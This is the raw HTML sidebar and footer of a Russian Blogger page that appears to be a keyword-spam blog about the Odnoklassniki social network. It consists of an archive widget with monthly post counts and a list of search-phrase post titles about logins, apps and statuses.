<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2009/11/blog-post_1990.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2009/11/blog-post_9499.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/1757548318652595973/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2009/11/2012_8150.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1257058800000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_7763.html'>Одноклассники моя страница ульяновск</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_479.html'>Одноклассники бесплатный вход на сайт</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/exe_5466.html'>Одноклассники exe</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_4458.html'>Скачать мобильный агент для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/2010_1478.html'>Одноклассники 2010 онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_5462.html'>Социальный сайт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_7225.html'>Одноклассники сериал смотреть онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_7601.html'>Просмотр одноклассников без регистрации</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_8203.html'>Что означает ок в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/1-ru_25.html'>1 одноклассники ru социальная сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/m-ru_25.html'>M одноклассники ru моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_6460.html'>Красиво поздравить в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/ru_4743.html'>Одноклассники ru пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_1882.html'>Пропал друг в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_4550.html'>Разгадываем сканворды в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_2475.html'>Не заходит на сайт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blogger_20.html'>Одноклассники blogger</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/9-4_3913.html'>Одноклассники симбиан 9 4</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_7611.html'>Одноклассники официальный сайт вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/ru_7725.html'>Порно одноклассники ru моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_6084.html'>Одноклассники социальная сеть моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/797_18.html'>Сканворд 797 одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_4228.html'>Одноклассники онлайн смотреть бесплатно секс</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_5107.html'>Одноклассники фото только для друзей</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_4658.html'>Программа одноклассники для телефона</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/yandex-ru_17.html'>Одноклассники yandex ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_7906.html'>Одноклассники вход на сайт контакте</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_8934.html'>Одноклассники стихи</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_2185.html'>Посмотреть фото в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_3130.html'>Красиво на форум в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_6151.html'>Прикольные картинки на аву одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_3757.html'>Одноклассники социальная сет</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_2364.html'>Найти одноклассники сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_1867.html'>Кавказские статусы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_8828.html'>Одноклассники соц сеть скачать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_7717.html'>Сайт открыть одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/liana01_13.html'>Одноклассники liana01</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_6385.html'>Одноклассники мая страница зайти</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_3756.html'>Одноклассники цаган ольская средняя школа</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/2012_2818.html'>Лето одноклассники любовь 2012 скачать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_359.html'>Одноклассники если заблокировали</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_4646.html'>Одноклассники г стерлитамак</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_2094.html'>Статусы про любовь одноклассники грустные</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_4320.html'>Одноклассники открыть бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_7966.html'>Одноклассники официальный сайт регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_785.html'>Мольная версия одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/ru_11.html'>Одноклассники ru вход логин пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_7724.html'>Как пригласить друзей в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/ci5_11.html'>Одноклассники ci5</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_189.html'>Красивые слова одноклассникам</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_797.html'>Одноклассники почта</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/1_10.html'>1 ок в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/w-600_8.html'>Одноклассники w 600</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_1990.html'>Как сохранить логин в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/2012_8150.html'>Статусы для одноклассников 2012 года</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_9499.html'>Закрыли одноклассники как войти</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/2006-2012_6.html'>2006 2012 одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_9605.html'>Одноклассники ру социальная</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_1149.html'>Лето одноклассники любовь когда выйдет</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_4856.html'>Прикольные сайты для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_8962.html'>Прикольный шрифт для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_6589.html'>Добавление ок в одноклассники бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_8881.html'>Сайт одноклассники мобильная версия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_2265.html'>Бесплатно зайти на сайт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_516.html'>Программы для одноклассников торрент</a></li>
<li><a href='https://odnokassniki.blogspot.com/2009/11/blog-post_4405.html'>В контакте одноклассники регистрация</a></li>
